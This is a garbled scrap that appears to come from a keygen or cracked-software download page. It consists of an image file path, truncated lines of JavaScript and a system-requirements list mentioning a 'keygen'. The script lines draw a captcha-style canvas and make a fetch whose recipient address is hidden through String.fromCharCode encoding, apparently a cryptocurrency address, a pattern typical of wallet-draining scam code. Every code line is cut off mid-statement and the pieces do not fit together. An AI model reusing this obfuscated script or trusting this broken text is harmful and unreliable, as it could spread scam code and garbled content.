
<img src="data:image/gif;base64,R0lGODlhAQABAIA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
Free: 64 GB